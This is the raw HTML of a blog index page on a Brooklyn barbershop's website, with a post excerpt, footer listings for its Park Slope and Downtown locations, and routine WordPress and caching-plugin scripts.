					In the bustling city of New York, grooming is more than just a routine—it’s an experience. From precision fades to luxury beard trims, ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/best-high-end-barbershops-in-nyc-for-a-vip-experience/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

											<div class="wd-loop-footer blog-footer">
																																																												<a href="https://masterclassbarbernyc.com/blog/page/2/?woo_ajax=1" rel="nofollow noopener" data-holder-id="6941bf0448e58" class="btn wd-load-more wd-blog-load-more load-on-click"><span class="load-more-label">Load more posts</span></a>
									<div class="btn wd-load-more wd-load-more-loader"><span class="load-more-loading">Loading...</span></div>
																					</div>
									

			
		
</div><!-- .site-content -->



<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9tYXN0ZXJjbGFzc2JhcmJlcm55Yy5jb20vYmxvZy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'f5d11c0174c41f7c2899030d32a4ee61d3dec0e602c69ebf37422c530f86267e32c5dbb6953b3a005274985179c50b281bec037135d66fb0edac737dbf241df2'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'blogindex'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9tYXN0ZXJjbGFzc2JhcmJlcm55Yy5jb20vYmxvZy8=&nitroBeaconCookies=W10=&nitroBeaconHash=f5d11c0174c41f7c2899030d32a4ee61d3dec0e602c69ebf37422c530f86267e32c5dbb6953b3a005274985179c50b281bec037135d66fb0edac737dbf241df2&proxyPurgeOnly=&layout=blogindex');
        }
    }
</script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
									<style>.elementor-88 .elementor-element.elementor-element-cb3de97:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-cb3de97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-88 .elementor-element.elementor-element-cb3de97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-cb3de97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-88 .elementor-element.elementor-element-013d9ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-7c037e2 > .elementor-container{max-width:600px;}.elementor-88 .elementor-element.elementor-element-7c037e2{margin:10px 0px 20px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-89eebf7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-0c0e4c8 > .elementor-container{max-width:800px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-88 .elementor-element.elementor-element-69d8e7e{text-align:center;}.elementor-88 .elementor-element.elementor-element-69d8e7e .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-86be7af{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-7d72b2b{text-align:center;}.elementor-88 .elementor-element.elementor-element-7d72b2b .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-e8869a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-b7ada01 > .elementor-container{max-width:600px;}.elementor-88 .elementor-element.elementor-element-f9d7f8b{text-align:center;}.elementor-88 .elementor-element.elementor-element-f9d7f8b .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-c7a83e5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-widget-container{text-align:center;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon i{color:#070707;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon svg{fill:#070707;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-container{max-width:1280px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-88 .elementor-element.elementor-element-f8e1e1b{text-align:center;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;color:#B4B4B4;}</style>		<div data-elementor-type="wp-post" data-elementor-id="88" class="elementor elementor-88">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cb3de97 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="cb3de97" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-013d9ac" data-id="013d9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c037e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7c037e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bbe4e7" data-id="5bbe4e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89eebf7 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89eebf7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/barber-shop-services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c0e4c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0c0e4c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95020f5" data-id="95020f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d8e7e elementor-widget elementor-widget-heading" data-id="69d8e7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Park Slope</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86be7af elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86be7af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a9f184 elementor-align-center gtag_report_conversion elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a9f184" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(347)%20689-9032">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(347) 689-9032</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a016c09" data-id="a016c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d72b2b elementor-widget elementor-widget-heading" data-id="7d72b2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downtown</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8869a6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8869a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-546e544 elementor-align-center gtag_report_conversion elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="546e544" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3474576777">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(347) 457-6777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7ada01 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b7ada01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11a26b4" data-id="11a26b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d7f8b elementor-widget elementor-widget-heading" data-id="f9d7f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c7a83e5 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c7a83e5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-08f181e" href="https://www.facebook.com/MasterClassBarber/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2dbd1d8" href="https://www.instagram.com/masterclassbarbernyc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-23ca020" href="https://www.yelp.com/biz/master-class-barber-nyc-brooklyn" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3ce6ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d3ce6ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c00e52b" data-id="c00e52b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8e1e1b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f8e1e1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 Master Class Barber NYC</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
								</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-right wd-right"><ul id="menu-main-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98 item-level-0"><a href="https://masterclassbarbernyc.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97 item-level-0"><a href="https://masterclassbarbernyc.com/barber-shop-services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327 item-level-0"><a href="https://masterclassbarbernyc.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17 current_page_item current_page_parent menu-item-96 item-level-0"><a href="https://masterclassbarbernyc.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 item-level-0"><a href="https://masterclassbarbernyc.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1742509083' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-teko-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/teko.css?ver=1742509084' type='text/css' media='all' />
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/masterclassbarbernyc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=6.1.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_e43c2cbc4c274a51a4d042182dcf4a3a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"250","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div 